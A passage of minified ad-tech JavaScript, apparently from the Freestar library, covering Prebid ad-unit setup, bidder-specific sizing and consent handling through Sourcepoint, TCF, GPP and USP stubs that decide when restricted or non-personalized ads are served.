t=this.configs[e];if(!t){this._freestar.log(50,`Cannot init unregistered IAI ${e}!`);return}let{placement:r,intelligentAdInsertConfig:s}=t,n=s.parentElement,o=Array.from(document.querySelectorAll(n));o.length!==0&&o.forEach(a=>{if(this.initializedParentElements.has(a))return;let d=new Zo({name:e,placement:r,intelligentAdInsertConfig:s,parentElement:a,debugIndex:this.instances.size,logger:this._logger,dispensaryData:this._dispensaryData,freestar:this._freestar,onRemove:c=>this.removeInstance(c),videoManager:this._videoManager});this.instances.set(d,a),this.initializedParentElements.set(a,e)})}removeInstance(e){var r;let t=this.instances.get(e);t&&((r=e==null?void 0:e.destroy)==null||r.call(e),this.instances.delete(e),this.initializedParentElements.delete(t))}};A.class(Gl,{token:"IntelligentAdInsertManager",dependencies:[l.FREESTAR,l.LOGGER,l.DISPENSARY_DATA,{token:l.VIDEO,optional:!0}],defaultAlias:"intelligentAdInsertManager"})});function ml(i){var e,t;return!!((t=(e=i==null?void 0:i.selectedSize)==null?void 0:e.flyingCarpetOptions)!=null&&t.active)}function sh(i){var t;return ml(i)?(typeof freestar!="undefined"&&((t=freestar==null?void 0:freestar.fsdata)==null?void 0:t.placements)||[]).some(r=>{var n;let s=Vl({placement:r});return!(s!=null&&s.active)||!((n=s.highImpact)!=null&&n.placements)?!1:s.highImpact.placements.some(o=>o.format==="FLYING_CARPET"&&o.name===i.name)}):!1}var am=f(()=>{om()});function dm(i){if(Br())throw new Error("Ad serving is blocked in "+i.locData.iso)}var lm=f(()=>{He()});function cm({channel:i,logTitle:e="ChannelConfiguration",config:t,placements:r,logger:s}){return!i&&t.channel&&(i=t.channel),t.orignalChannel||(t.orignalChannel="{{channel}}"),i&&t.orignalChannel!==i&&(r=FA({channel:i,logTitle:e,originalChannel:t.orignalChannel,placements:r,logger:s}),t.orignalChannel=i),{channel:i,placements:r}}function FA({channel:i,originalChannel:e,logTitle:t,placements:r,logger:s}){s.log("Channel is different than originally set, modifying dfpIds",{level:s.constructor.VERBOSE,context:t});let n=r.map(o=>V(b({},o),{dfpId:o.dfpId.replace(e,i)}));return s.log(["New dfpIDs",n.map(o=>o.dfpId)],{level:s.constructor.VERBOSE,context:t}),n}var fm=f(()=>{});function um(i,e,t){if(!i)return[];Array.isArray(i)||(i=[i]);let r=i.filter(s=>{let{placementName:n}=s,o=se({name:n})!==void 0;return o||t.log(`cannot find placement for ${n}, ignoring`,{level:t.constructor.CORE,context:e}),o});return xn(r,"slotId")}var pm=f(()=>{ie();fe()});var ct=f(()=>{Xp();oh();ah();am();hl();lm();fm();pm()});function hm(i){if(i==="true")return!0;if(i==="false")return!1}function Xo(i,e,t,r){let s=t&&t.length,n=(r==null?void 0:r.asi)&&(r==null?void 0:r.sid);if(e===nt&&!s&&!n)return;let o=e===nt&&!s&&n,a=o?r.asi:_n,d=o?r.sid:`${i}`;return{ver:"1.0",complete:1,nodes:[{asi:a,sid:d,hp:1}]}}var ea=f(()=>{ge()});function UA(i){let e={},t=St({code:i.name,sizes:i.sizes,mediaTypes:null,bids:i.bidders.filter(o=>o.bidder!=="amazon")}),r=Ue(i),{battr:s=null}=window.freestar.fsdata.ortb||{};t.ortb2Imp={ext:{data:{fs_ad_product:r,fs_ad_optimization:Dt(i)}},tagid:i.name,battr:s},i.storedRequestId&&(t.ortb2Imp.ext.prebid={storedrequest:{id:i.storedRequestId}});let n=!1;if(i.sizeMappings.forEach(o=>{!n&&tt()>=o.viewport.size[0]&&(o.mediaTypes.forEach(a=>{typeof e[a]=="undefined"&&(e[a]={}),typeof e[a].sizes=="undefined"&&(e[a].sizes=[]),o.size.forEach(m=>{if(m[0]<35843){if((a==="banner"||a==="native")&&"302x170, 443x250, 554x312, 640x360".includes(`${m[0]}x${m[1]}`))return;e[a].sizes.push(m)}}),e[a].sizes=_p(e[a].sizes);let d=Ju.map(m=>m.join("x")),c=[],p=Bn();i.networks&&i.networks.forEach(m=>{Fn({network:m,adQualityBlockList:p})&&m.sizes&&m.sizes.forEach(_=>{_.size.forEach(I=>{c.push(I)})})});let u=c.filter(m=>Array.isArray(m)).map(m=>m.join("x")),h=i.sizes.filter(m=>Array.isArray(m)).map(m=>m.join("x"));if(e[a].sizes=e[a].sizes.filter(m=>{if(d.indexOf(m.join("x"))!==-1||h.indexOf(m.join("x"))!==-1&&u.indexOf(m.join("x"))!==-1)return m}),e[a].sizes=e[a].sizes.sort(Or),a==="native"&&(e[a]=Object.assign(e[a],{type:"image",sendTargetingKeys:!1})),a==="video"){let m=[1,1];e[a].sizes.forEach(I=>{m[0]<I[0]&&(m=I)});let _=m[0]>=500?En:yn;e[a]=Object.assign({},e[a],{api:[2],context:"instream",delivery:[2],linearity:2,maxduration:window.freestar.fsdata.adRefreshRate,mimes:["video/mp4","application/javascript","video/webm"],minduration:1,placement:1,playbackmethod:[6],playerSize:_[0],plcmt:4,protocols:[2,3,5,6],size:_,skip:0,useCacheKey:!0,renderer:{render:I=>{G.instance.create(l.IN_BANNER_VIDEO_PLAYER,{provide:{params:{bid:I}}})},url:"https://a.pub.network/superflex/loader.js"}})}}),n=!0)}),t.mediaTypes=e,!!t.bids){for(let o=t.bids.length-1;o>=0;o--){if(t.bids[o].dynamicId&&(t.bids[o].params.id=++freestar.dynamicIdNum),t.bids[o].bidder){let a={minViewPort:[0,0],relevantMediaTypes:["banner","native"]},d={minViewPort:[0,0],relevantMediaTypes:["banner","native","video"]};switch(ne(t.bids[o].bidder)){case"zid":t.bids[o].params.adUnitID=Number(t.bids[o].params.adUnitID),t.bids[o].sizeConfig=[a];break;case"appnexus":t.bids[o].sizeConfig=[d];break;case"onemobile":t.bids[o].params.ext=Object.assign(t.bids[o].params.ext||{},{req:location.href}),t.bids[o].sizeConfig=[a];break;case"ttd":t.bids[o].params.publisherId=freestar.fsdata.companyId,t.bids[o].sizeConfig=[a];break;case"resetdigital":GA()||t.bids.splice(o,1);break;case"fsxs2s":case"pubmatic":case"rubicon":case"ix":case"unruly":case"yieldmo":case"openx":case"yahoo":case"mediagrid":t.bids[o].sizeConfig=[d];break;default:t.bids[o].sizeConfig=[a];break}["use_pmt_rule","usePaymentRule"].forEach(c=>{let p=hm(t.bids[o].params[c]);p!==void 0&&(t.bids[o].params[c]=p)})}t.bids[o].size?mm(t.bids[o].size[0],t.mediaTypes.banner.sizes)||t.bids.splice(o,1):t.bids[o].params.size&&(mm(t.bids[o].params.size,t.mediaTypes.banner.sizes)||t.bids.splice(o,1))}return t}}function mm(i,e){for(let t=0;t<e.length;t++)if(JSON.stringify(i)===JSON.stringify(e[t]))return!0;return!1}function GA(){let i=window.freestar.locData&&window.freestar.locData.iso||null,e=window.freestar.locData&&window.freestar.locData.state||null;return i==="US"&&!["CA","CO","CT","VA","UT"].includes(e)}var pt,Fr=f(()=>{fe();nr();He();ct();ge();Ze();ys();U();F();Se();ea();pt=UA});function gm(i,e=0){return(ke[i[e+0]]+ke[i[e+1]]+ke[i[e+2]]+ke[i[e+3]]+"-"+ke[i[e+4]]+ke[i[e+5]]+"-"+ke[i[e+6]]+ke[i[e+7]]+"-"+ke[i[e+8]]+ke[i[e+9]]+"-"+ke[i[e+10]]+ke[i[e+11]]+ke[i[e+12]]+ke[i[e+13]]+ke[i[e+14]]+ke[i[e+15]]).toLowerCase()}var ke,_m=f(()=>{ke=[];for(let i=0;i<256;++i)ke.push((i+256).toString(16).slice(1))});function Hl(){if(!zl){if(typeof crypto=="undefined"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");zl=crypto.getRandomValues.bind(crypto)}return zl(VA)}var zl,VA,Em=f(()=>{VA=new Uint8Array(16)});var zA,ql,ym=f(()=>{zA=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),ql={randomUUID:zA}});function HA(i,e,t){var s,n,o;if(ql.randomUUID&&!e&&!i)return ql.randomUUID();i=i||{};let r=(o=(n=i.random)!=null?n:(s=i.rng)==null?void 0:s.call(i))!=null?o:Hl();if(r.length<16)throw new Error("Random bytes length must be >= 16");if(r[6]=r[6]&15|64,r[8]=r[8]&63|128,e){if(t=t||0,t<0||t+16>e.length)throw new RangeError(`UUID byte range ${t}:${t+15} is out of buffer bounds`);for(let a=0;a<16;++a)e[t+a]=r[a];return e}return gm(r)}var Yl,Sm=f(()=>{ym();Em();_m();Yl=HA});var Im=f(()=>{Sm()});function Am({cpm:i}){let e=i<=10?20:2;return(Math.round(i*e)/e).toFixed(2)}function Ur({freestar:i}){if(i!=null&&i.prebidAdserverTargetingKeys)return i.prebidAdserverTargetingKeys;let e={},t=["bidder","adid","pb","size","format","auction_id","source"],r=i.fsdata.useFsAdserverTargetingKeys||H("use-fs-adserver-targeting-keys")?"fs_":"hb_";return t.forEach(s=>{e[s]=`${r}${s}`}),i.prebidAdserverTargetingKeys=e,e}var ta=f(()=>{Ye()});function bm({event:i}){if(i.isEmpty)return;let e=i.slot.getSlotElementId();if(!e)return;let t=freestar.bidsWon[e];t&&t.time&&Date.now()-t.time>1e3*29&&delete freestar.bidsWon[e]}var wm=f(()=>{});function Gr(i=window.freestar.locData){return i?hs.includes(i.iso)||i.state==="QC":!1}var ia=f(()=>{ge()});var $l,Tm=f(()=>{fe();$l=({isGDPRCountry:i,isUspApplicable:e,isStateOptInApplicable:t,mspsPrivacyManagerId:r,gdprPrivacyManagerId:s,stateOptInPrivacyManagerId:n})=>{try{window._sp_queue=[],window._sp_={config:V(b({accountId:1638,baseEndpoint:"https://cdn.privacy-mgmt.com",propertyHref:`https://${document.location.host}`,usnat:{includeUspApi:e}},i||t?{gdpr:{}}:{}),{events:V(b({},["onMessageReady","onMessageChoiceError","onPMCancel","onMessageReceiveData","onSPPMObjectReady","onError"].reduce((o,a)=>(o[a]=function(){},o),{})),{onMessageChoiceSelect:function(o,a,d){t&&o==="usnat"&&(d===11||d===13)&&window._stateOptInCheckConsent&&setTimeout(()=>window._stateOptInCheckConsent(),300)},onPrivacyManagerAction:function(o,a,d){t&&o==="usnat"&&d===1&&window._stateOptInCheckConsent&&setTimeout(()=>window._stateOptInCheckConsent(),300)},onConsentReady:function(o,a,d,c){function p(){var _,I,S,g,E,x;let u=(I=(_=window.freestar)==null?void 0:_.locData)==null?void 0:I.iso,h=(g=(S=window.freestar)==null?void 0:S.locData)==null?void 0:g.state,m=(x=(E=window.freestar)==null?void 0:E.fsdata)==null?void 0:x.mspaStates;return typeof u!="string"||typeof h!="string"||!Array.isArray(m)?!1:u==="US"&&m.includes(h)}(o=="usnat"&&c.applies||o=="usnat"&&p())&&(document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Do Not Sell or Share My Personal Information",document.getElementById("pmLink").onclick=function(){window._sp_.usnat.loadPrivacyManagerModal(String(r))}),o=="gdpr"&&c.applies&&(Di()?(document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Privacy Preferences",document.getElementById("pmLink").onclick=function(){window._sp_.gdpr.loadPrivacyManagerModal(String(n))}):(document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Privacy Preferences",document.getElementById("pmLink").onclick=function(){window._sp_.gdpr.loadPrivacyManagerModal(String(s))}))}})})}}catch(o){console.error("Error in sourcepointGMPScript",o)}}});var jl,vm=f(()=>{jl=()=>{try{(()=>{var i=!1,e=window,t=document;function r(){if(!e.frames.__uspapiLocator)if(t.body){var o=t.body,a=t.createElement("iframe");a.style.cssText="display:none",a.name="__uspapiLocator",o.appendChild(a)}else setTimeout(r,5)}r();function s(){var o=arguments;if(__uspapi.a=__uspapi.a||[],o.length)o[0]==="ping"?o[2]({gdprAppliesGlobally:i,cmpLoaded:!1},!0):__uspapi.a.push([].slice.apply(o));else return __uspapi.a}function n(o){var a=typeof o.data=="string";try{var d=a?JSON.parse(o.data):o.data;if(d.__cmpCall){var c=d.__cmpCall;e.__uspapi(c.command,c.parameter,function(p,u){var h={__cmpReturn:{returnValue:p,success:u,callId:c.callId}};o.source.postMessage(a?JSON.stringify(h):h,"*")})}}catch(p){}}typeof __uspapi!="function"&&(e.__uspapi=s,__uspapi.msgHandler=n,e.addEventListener("message",n,!1))})()}catch(i){console.error("Error in sourcepointCCPAScript",i)}}});var ks,Rm=f(()=>{ks=()=>{try{window.__gpp_addFrame=function(i){if(!window.frames[i])if(document.body){var e=document.createElement("iframe");e.style.cssText="display:none",e.name=i,document.body.appendChild(e)}else window.setTimeout(window.__gpp_addFrame,10,i)},window.__gpp_stub=function(){var i=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!i.length||i.length==1&&i[0]=="queue")return __gpp.queue;if(i.length==1&&i[0]=="events")return __gpp.events;var e=i[0],t=i.length>1?i[1]:null,r=i.length>2?i[2]:null;if(e==="ping")t({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}},!0);else if(e==="addEventListener"){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;var s=__gpp.lastId;__gpp.events.push({id:s,callback:t,parameter:r}),t({eventName:"listenerRegistered",listenerId:s,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}}},!0)}else if(e==="removeEventListener"){for(var n=!1,o=0;o<__gpp.events.length;o++)if(__gpp.events[o].id==r){__gpp.events.splice(o,1),n=!0;break}t({eventName:"listenerRemoved",listenerId:r,data:n,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}}},!0)}else e==="hasSection"?t(!1,!0):e==="getSection"||e==="getField"?t(null,!0):__gpp.queue.push([].slice.apply(i))},window.__gpp_msghandler=function(i){var e=typeof i.data=="string";try{var t=e?JSON.parse(i.data):i.data}catch(s){t=null}if(typeof t=="object"&&t!==null&&"__gppCall"in t){var r=t.__gppCall;window.__gpp(r.command,function(s,n){var o={__gppReturn:{returnValue:s,success:n,callId:r.callId}};i.source.postMessage(e?JSON.stringify(o):o,"*")},"parameter"in r?r.parameter:null,"version"in r?r.version:"1.1")}},"__gpp"in window&&typeof window.__gpp=="function"||(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"))}catch(i){console.error("Error in sourcepointGPPScript",i)}}});var ra,Om=f(()=>{ra=()=>{try{let i=function(e){return(i=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)};(function(){var e=function(){for(var t,r,s=[],n=window,o=n;o;){try{if(o.frames.__tcfapiLocator){t=o;break}}catch(a){}if(o===n.top)break;o=o.parent}t||(function a(){var d=n.document,c=!!n.frames.__tcfapiLocator;if(!c)if(d.body){var p=d.createElement("iframe");p.style.cssText="display:none",p.name="__tcfapiLocator",d.body.appendChild(p)}else setTimeout(a,5);return!c}(),n.__tcfapi=function(){for(var a=arguments.length,d=new Array(a),c=0;c<a;c++)d[c]=arguments[c];if(!d.length)return s;d[0]==="setGdprApplies"?d.length>3&&parseInt(d[1],10)===2&&typeof d[3]=="boolean"&&(r=d[3],typeof d[2]=="function"&&d[2]("set",!0)):d[0]==="ping"?typeof d[2]=="function"&&d[2]({gdprApplies:r,cmpLoaded:!1,cmpStatus:"stub"}):s.push(d)},n.addEventListener("message",function(a){var d=typeof a.data=="string",c={};if(d)try{c=JSON.parse(a.data)}catch(u){}else c=a.data;var p=i(c)==="object"&&c!==null?c.__tcfapiCall:null;p&&window.__tcfapi(p.command,p.version,function(u,h){var m={__tcfapiReturn:{returnValue:u,success:h,callId:p.callId}};a&&a.source&&a.source.postMessage&&a.source.postMessage(d?JSON.stringify(m):m,"*")},p.parameter)},!1))};e()})()}catch(i){console.error("Error in sourcepointGDPRScript",i)}}});var Cm=f(()=>{Tm();vm();Rm();Om()});function xm(i,e){let t=Gr(i),r=Di(i),s=!r&&Gt(i);freestar.log(0,`SOURCEPOINT: Loading CMP - GDPR:${t} USP:${s} StateOptIn:${r}`),$l({isGDPRCountry:t,isUspApplicable:s,isStateOptInApplicable:r,mspsPrivacyManagerId:freestar.fsdata.mspsPrivacyManagerId||wn,gdprPrivacyManagerId:freestar.fsdata.gdprPrivacyManagerId||bn,stateOptInPrivacyManagerId:freestar.fsdata.stateOptInPrivacyManagerId||ip}),r?(ra(),ks()):t?(ra(),ks()):s&&(jl(),ks()),Ie(tp,e)}var Pm=f(()=>{ge();fe();ia();Se();Cm()});var Dm=f(()=>{fe()});function Nm(i){let e=freestar.fsdata.quantcastDomain;if(!e){freestar.log(10,"loadQuantcast","Could not get quantcastDomain from fsdata, quantcast will not be loaded!");return}var t="https://cmp.inmobi.com".concat("/choice/","wZt3yQfgdwnz-","/",e,"/choice.js?tag_version=V2"),r=0,s=3;Ie(t,i);function n(){var c="__tcfapiLocator",p=[],u=window,h;function m(){var S=u.document,g=!!u.frames[c];if(!g)if(S.body){var E=S.createElement("iframe");E.style.cssText="display:none",E.name=c,S.body.appendChild(E)}else setTimeout(m,5);return!g}function _(){var S,g=arguments;if(g.length)if(g[0]==="setGdprApplies")g.length>3&&g[2]===2&&typeof g[3]=="boolean"&&(S=g[3],typeof g[2]=="function"&&g[2]("set",!0));else if(g[0]==="ping"){var E={gdprApplies:S,cmpLoaded:!1,cmpStatus:"stub"};typeof g[2]=="function"&&g[2](E)}else g[0]==="init"&&typeof g[3]=="object"&&(g[3]=Object.assign(g[3],{tag_version:"V2"})),p.push(g);else return p}function I(S){var g=typeof S.data=="string",E={};try{g?E=JSON.parse(S.data):E=S.data}catch(P){}var x=E.__tcfapiCall;x&&window.__tcfapi(x.command,x.version,function(P,q){var z={__tcfapiReturn:{returnValue:P,success:q,callId:x.callId}};g&&(z=JSON.stringify(z)),S&&S.source&&S.source.postMessage&&S.source.postMessage(z,"*")},x.parameter)}for(;u;){try{if(u.frames[c]){h=u;break}}catch(S){}if(u===window.top)break;u=u.parent}h||(m(),u.__tcfapi=_,u.addEventListener("message",I,!1))}n();var o=function(){var c=arguments;typeof window.__uspapi!==o&&setTimeout(function(){typeof window.__uspapi!="undefined"&&window.__uspapi.apply(window.__uspapi,c)},500)},a=function(){r++,window.__uspapi===o&&r<s?console.warn("USP is not accessible"):clearInterval(d)};if(typeof window.__uspapi=="undefined"){window.__uspapi=o;var d=setInterval(a,6e3)}}function Mm(i=new Date(new Date().getTime()+1e3*60*60*24*390)){var t,r;function e(s,n,o){return o.substring(0,s)+n+o.substring(s+n.length)}if(window.freestar.fsdata.cmpType==="FREESTAR"&&window.freestar.locData.iso==="US"){let s="usprivacy",n=Vt({name:s});if((((r=(t=window==null?void 0:window.freestar)==null?void 0:t.fsdata)==null?void 0:r.mspaStates)||dr).includes(window.freestar.locData.state))if(!n)ki({name:s,value:"1-N-",domain:`.${window.location.host}`,expires:i});else{let d=document.evaluate("//a[text()='Do Not Sell My Personal Information']",document,null,XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue;n[1]==="N"&&(d?ki({name:s,value:e(1,"Y",n),domain:`.${window.location.host}`,expires:i}):ki({name:s,value:e(1,"-",n),domain:`.${window.location.host}`,expires:i}))}}}var Kl=f(()=>{Se();ge();$e()});var sa,Wl=f(()=>{fe();sa=()=>T(void 0,null,function*(){let i=Yd({queue:[]},freestar);freestar.queue={push:function(e){e()}};for(let e=0;e<i.queue.length;e++)try{yield i.queue[e]()}catch(t){freestar.log(10,`An error occurred while processing an item from the freestar queue: ${t.message}`)}i={}})});function qA(){googletag.cmd.push(()=>{googletag.setConfig({targeting:{fspbg:"freestar"}}),googletag.pubads().setPrivacySettings({nonPersonalizedAds:!0})})}function mi(i,e){return T(this,null,function*(){var r,s;freestar.log(0,"RESTRICTED_ADS: Loading limited/non-personalized ads");let t=(s=(r=e.fsdata)==null?void 0:r.disallowedGeos)==null?void 0:s.includes(e.locData.iso);if(i){e.newAdSlots=()=>{freestar.log(1,"RESTRICTED_ADS: Invalid consent for newAdSlots")};return}if(Br())throw new Error("Ad serving is blocked in "+e.locData.iso);t||e.fsdata.placements.length&&(qA(),e.newAdSlots=km,e.deleteAdSlots=$A,yield sa(),e.refresh=jA,e.trackPageview=KA,e.config.enabled_slots.length&&km(e.config.enabled_slots))})}function YA(i){if(!i)return[];let e=Array.isArray(i)?i:[i];return xn(e.filter(({placementName:t})=>!!se({name:t})),"slotId")}function km(i,e){let t=YA(i);t.length&&(!e&&freestar.config.channel&&(e=freestar.config.channel),freestar.config.orignalChannel||(freestar.config.orignalChannel="{{channel}}"),e&&freestar.config.orignalChannel!==e&&(freestar.fsdata.placements=freestar.fsdata.placements.map(r=>(r.dfpId=r.dfpId.replace(freestar.config.orignalChannel,e),r)),freestar.config.orignalChannel=e),t.forEach(function(r){let{placementName:s,slotId:n,targeting:o}=r,a=document.getElementById(n),d=se({name:s}),c=bo(d);a&&a.id&&d&&c&&googletag.cmd.push(function(){let u=googletag.pubads().getSlots().find(h=>h.getAdUnitPath()===d.dfpId&&h.getSlotElementId()===a.id);u||(u=googletag.defineSlot(d.dfpId,c,a.id).addService(googletag.pubads())),o&&Object.entries(o).forEach(([h,m])=>{u.setConfig({targeting:{[h]:m}})}),googletag.setConfig({singleRequest:!0}),googletag.enableServices(),googletag.display(a.id),googletag.pubads().refresh([u])})}))}function $A(i){if(i===void 0){googletag.cmd.push(()=>{googletag.destroySlots()});return}Array.isArray(i)||(i=[i]),googletag.cmd.push(()=>{i.forEach(e=>{let t=yo({elementId:e});t&&googletag.destroySlots([t])})})}function jA(){}function KA(){}var na=f(()=>{ie();Ps();fe();He();Wl()});function Lm(){let i=window,e,t={};for(;i;){try{if(i.frames.__tcfapiLocator){e=i;break}}catch(s){}if(i===window.top)break;i=i.parent}if(!e)return;window.__tcfapi=function(s,n,o,a){if(!e)o({msg:"CMP not found"},!1);else{let d=Math.random()+"",c={__tcfapiCall:{command:s,parameter:typeof a=="function"?void 0:a,version:n,callId:d}};t[d]=o,e.postMessage(c,"*")}};function r(s){let n={};try{n=typeof s.data=="string"?JSON.parse(s.data):s.data}catch(a){}let o=n.__tcfapiReturn;o&&typeof t[o.callId]=="function"&&t[o.callId](o.returnValue,o.success)}window.addEventListener("message",r,!1)}var Bm=f(()=>{});function Um(){if(!window.__gpp){freestar.log(1,"STATE_OPTIN_BRIDGE: GPP API not available");return}window.__gpp("addEventListener",i=>{(i.eventName==="sectionChange"||i.eventName==="signalStatus")&&WA()}),freestar.log(0,"STATE_OPTIN_BRIDGE: Initialized successfully")}function WA(){!window.__gpp||!window.__tcfapi||window.__gpp("getGPPData",i=>{if(!i||!i.sections)return;let e=i.sections.usnat;e&&(freestar.log(0,"STATE_OPTIN_BRIDGE: Syncing USNAT consent to TCF",e),QA())})}function QA(){window.__tcfapi&&window.__tcfapi("getTCData",2,(i,e)=>{if(!e){freestar.log(1,"STATE_OPTIN_BRIDGE: Failed to get TCF data");return}let{purpose:t,vendor:r}=i,s=(t==null?void 0:t.consents)||{},n=(r==null?void 0:r.consents)||{},o=Fm.every(d=>s[d]===!0),a=n[ms]===!0;freestar.log(0,`STATE_OPTIN_BRIDGE: TCF Verification - All Purposes: ${o}, Vendor 850: ${a}`,{purposeConsents:s,vendorConsents:n})})}function Gm(i){if(!i)return!1;let{purpose:e,vendor:t}=i,r=(e==null?void 0:e.consents)||{},s=(t==null?void 0:t.consents)||{},n=Fm.every(a=>r[a]===!0),o=s[ms]===!0;return n&&o}var Fm,Vm=f(()=>{ge();Fm=[1,2,3,4,7,9,10]});var JA,Ki,Ql,ZA,XA,Jl,zm=f(()=>{Vm();na();JA=["tcloaded","useractioncomplete"],Ki=!1,Ql=0,ZA=function({data:i}){let{eventStatus:e}=i;if(JA.includes(e)){let t=Gm(i);return freestar.log(0,`STATE_OPTIN: Consent parsed - eventStatus: ${e}, consentGiven: ${t}`),t}return!1},XA=i=>(e,t)=>{if(e.eventStatus!=="cmpuishown"&&!(e.eventStatus==="tcloaded"&&!e.purpose&&!e.vendor)&&e.eventStatus==="useractioncomplete"){let r=ZA({data:e});t?!Ki&&r?(Ki=!0,freestar.log(0,"STATE_OPTIN: Full consent received, loading pubfig"),i()):!Ki&&!r&&(freestar.log(1,"STATE_OPTIN: Full consent not given, attempting restricted ads"),mi(r,globalThis.freestar)):freestar.log(1,"STATE_OPTIN: TCF Callback Failed")}},Jl=function(i){if(Ql++,Ql===50){clearTimeout(freestar.timers.stateOptInTcfapi),freestar.timers.stateOptInTcfapi=null,freestar.log(1,"STATE_OPTIN: TCF API not found after 50 attempts, loading restricted ads as fallback"),mi(!1,globalThis.freestar);return}if(Ql<50&&!window.__tcfapi){freestar.timers||(freestar.timers={}),freestar.timers.stateOptInTcfapi=setTimeout(()=>Jl(i),500);return}freestar.timers&&freestar.timers.stateOptInTcfapi&&(clearTimeout(freestar.timers.stateOptInTcfapi),freestar.timers.stateOptInTcfapi=null),freestar.log(0,"STATE_OPTIN: TCF API found, initializing USNAT \u2194 TCF bridge"),Um(),window.__tcfapi("addEventListener",2,XA(i));function e(t=1){var r;try{let s=Object.keys(localStorage).find(m=>m.startsWith("_sp_user_consent_"));if(!s)return;let n=localStorage.getItem(s);if(!n)return;let o=JSON.parse(n),a=(r=o==null?void 0:o.usnat)==null?void 0:r.consentStatus;if((a==null?void 0:a.hasConsentData)!==!0){t<20?setTimeout(()=>e(t+1),100):freestar.log(1,"STATE_OPTIN: Timeout waiting for consent data");return}let c=a==null?void 0:a.granularStatus,p=(c==null?void 0:c.sellStatus)===!0,u=(c==null?void 0:c.shareStatus)===!0,h=p||u;!Ki&&h?(Ki=!0,freestar.log(0,"STATE_OPTIN: User gave consent, loading pubfig"),i()):!Ki&&!h&&(Ki=!0,freestar.log(1,"STATE_OPTIN: User rejected consent, attempting restricted ads"),mi(!1,globalThis.freestar))}catch(s){freestar.log(1,`STATE_OPTIN: Error checking localStorage: ${s.message}`)}}window._stateOptInCheckConsent=e,e()}});function ib(i){if(!window.__gpp){i(null);return}window.__gpp("getGPPData",e=>{var s,n;if(!e){i(null);return}freestar.log(0,"GPP_OPTOUT: GPP data received",e);let t=(s=e.parsedSections)==null?void 0:s.usnat;if(t){let o=t.SaleOptOut===1,a=t.SharingOptOut===1,d=t.TargetedAdvertisingOptOut===1,c=o||a||d;freestar.log(0,`GPP_OPTOUT: USNAT section - SaleOptOut: ${o}, SharingOptOut: ${a}, TargetedOptOut: ${d}`),i(c);return}let r=(n=e.parsedSections)==null?void 0:n.usca;if(r){let o=r.SaleOptOut===1,a=r.SharingOptOut===1,d=o||a;freestar.log(0,`GPP_OPTOUT: USCA section - SaleOptOut: ${o}, SharingOptOut: ${a}`),i(d);return}freestar.log(0,"GPP_OPTOUT: No US sections found in GPP data"),i(null)})}function Hm(i){if(!window.__uspapi){i(null);return}window.__uspapi("getUSPData",1,(e,t)=>{if(!t||!e||!e.uspString){freestar.log(1,"GPP_OPTOUT: USP API call failed or no data"),i(null);return}let r=e.uspString;if(freestar.log(0,`GPP_OPTOUT: USP string received: ${r}`),r.length>=3){let s=r.charAt(2).toUpperCase()==="Y";freestar.log(0,`GPP_OPTOUT: USP opt-out sale: ${s}`),i(s);return}i(!1)})}function qm(i){var r,s;if(Zl++,Zl>=eb){clearTimeout((r=freestar.timers)==null?void 0:r.gppOptOut),freestar.timers.gppOptOut=null,freestar.log(1,"GPP_OPTOUT: No GPP or USP API found after max attempts, proceeding with normal flow"),i(!1);return}let e=!!window.__gpp,t=!!window.__uspapi;if(!e&&!t){freestar.timers||(freestar.timers={}),freestar.timers.gppOptOut=setTimeout(()=>qm(i),tb);return}(s=freestar.timers)!=null&&s.gppOptOut&&(clearTimeout(freestar.timers.gppOptOut),freestar.timers.gppOptOut=null),freestar.log(0,`GPP_OPTOUT: APIs found - GPP: ${e}, USP: ${t}`),e?ib(n=>{if(n!==null){i(n);return}t?Hm(o=>{i(o===!0)}):i(!1)}):t?Hm(n=>{i(n===!0)}):i(!1)}function Ym(i){Zl=0,qm(e=>{e?(freestar.log(0,"GPP_OPTOUT: User has opted out via GPP/USP, running restricted ads"),mi(!1,globalThis.freestar)):(freestar.log(0,"GPP_OPTOUT: User has NOT opted out, proceeding with normal flow"),i())})}var Zl,eb,tb,$m=f(()=>{na();Zl=0,eb=50,tb=500});function nb(i,...e){return i&&e?e.every(t=>!!i[t]):!1}function ob(i,...e){return i&&e?e.every(t=>!!i[t]):!1}function lb(i,e,t){var n;let r=e||t,s={cmpType:i,tcfapi:e,uspapi:t};(n=freestar==null?void 0:freestar.analyticsQueue)==null||n.push(new X({eventName:"PRIVACY_COMPLIANCE",eventType:`SITE_HAS_CMP=${r}`,data:s})),freestar.log(0,`PRIVACY_COMPLIANCE SITE_HAS_CMP=${r} ${JSON.stringify(s)}`)}function Ls(i){mh(),Di()?(freestar.log(0,"Privacy Flow: STATE OPT-IN selected"),Jl(i)):Gt()?(freestar.log(0,"Privacy Flow: MSPA 